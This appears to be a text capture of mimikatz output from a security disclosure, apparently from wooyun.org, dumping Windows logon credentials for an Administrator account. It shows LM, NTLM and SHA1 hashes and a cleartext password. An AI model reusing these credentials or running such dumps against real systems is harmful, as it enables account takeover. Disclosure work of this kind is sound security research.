 mimikatz 2.0 alpha x64
Authentication Id : 0 ; 148934 (00000000:000245c6)
Session : Interactive from 1
User Name : Administrator
Domain : INFO
SID : S-1-5-21-3117931675-2192717207-3126189955-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : INFO
* LM : 85d03c7e50311743aad3b435b51404ee
* NTLM : 43c2858cae789996df8c4c53f7d16cfa
* SHA1 : 28a2381fbc91f36f5c126e73632b6bb2feb5716e
tspkg :
* Username : Administrator
* Domain : INFO
* Password : sobey
wdigest :
* Username : Administrator
* Domain : INFO
* Password : sobey
kerberos :
* Username : Administrator
* Domain : INFO
* Password : sobey
ssp :
www.wooyun.org